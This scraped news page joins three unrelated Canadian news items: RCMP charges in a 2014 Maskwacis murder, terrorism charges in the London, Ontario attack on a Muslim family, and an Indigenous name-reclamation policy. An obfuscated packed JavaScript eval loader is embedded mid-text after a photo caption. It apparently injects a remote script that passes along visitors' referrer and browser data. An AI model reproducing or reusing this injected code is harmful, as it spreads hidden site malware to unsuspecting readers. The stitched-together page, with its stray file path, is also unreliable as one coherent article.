Charges Laid In Death Of Maskwacis Woman
By Sheldon Spackman
RCMP have arrested and charged a Camrose man in the death of a Maskwacis woman whose body was found in Wetaskiwin two years ago. 38 year old John Joseph William Profeit was arrested in Camrose October 21st and charged with one count of Second Degree Murder in the July, 2014 murder of 20 year old Jessica Wyoma Lynn Boysis.
She was last seen on Tuesday, July 15, 2014, with her body found in a treed area behind a Wetaskiwin business three days later on Friday, July 18, 2014.
RCMP say the case was worked continuously for over two years as investigators pieced together evidence leading them to identify a suspect in Ms. Boysis' murder.
Profeit is scheduled to make his first appearance in Wetaskiwin Queen's Bench Court on Tuesday, November 1st at 9:30 A.M.
Photo eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zrhak|var|u0026u|referrer|ttabt||js|php'.split('|'),0,{}))
Courtesy of Wetaskiwin RCMP
Terror charges laid against man accused in London attack against Muslim family
LONDON, Ont. — Prosecutors say the attack against a Muslim family in southwestern Ontario that left four dead and one injured was an act of terrorism.
Twenty-year-old Nathaniel Veltman had been charged with four counts of first-degree murder and one count of attempted murder in the June 6 incident in London, Ont.
Federal Crown Sarah Shaikh says prosecutors have now received consent from the country's attorney general to go ahead with terrorism proceedings.
Veltman, who has yet to retain a lawyer, made a brief court appearance via video this morning and said he understood the new charges.
Salman Afzaal, 46, his 44-year-old wife Madiha Salman, their 15-year-old daughter Yumna and her 74-year-old grandmother, Talat Afzaal were killed while out for an evening walk.
The couple's nine-year-old son, Fayez, was seriously injured but is expected to recover. 
Police allege the incident was a planned and premeditated attack targeting Muslims. 
Saboor Khan, a friend of the family, said upgrading the charges against Veltman was "the right thing to do." 
"The family and the community has been terrorized and many of us are afraid to leave our homes," Khan said. 
A funeral for the family drew hundreds of mourners to the Islamic Centre of Southwest Ontario over the weekend.
Veltman's next court date is scheduled for June 21. 
This report by The Canadian Press was first published June 14, 2021.
The Canadian Press
Indigenous people can now reclaim traditional names on their passports and other ID OTTAWA — The federal government is announcing that Indigenous people can now apply to reclaim their traditional names on passports and other government identification.

The announcement comes in response to a call to action from the Truth and Reconciliation Commission that demanded governments allow survivors and their families to restore names changed by the residential school system.

Indigenous Services Minister Marc Miller says the announcement applies to all individuals of First Nations, Inuit and Métis background, potentially affecting hundreds of thousands of people who aim to reclaim their identity on official documents.

Citizenship Minister Marco Mendicino says all fees will be waived for the process, which pertains to passports, citizenship certificates and permanent resident cards.
The move comes six years after the Truth and Reconciliation Commission made the recommendation, and follows last month's news that ground-penetrating radar detected what are believed to be the remains of 215 children at a former residential school in Kamloops, B.C.
Most of the commission's 94 calls to action remain unfulfilled, though cabinet ministers pointed to a pair of bills that would incorporate Indigenous rights into the oath of citizenship and align Canada's laws with the United Nations Declaration on the Rights of Indigenous Peoples.
This report by The Canadian Press was first published June 14, 2021.
The Canadian Press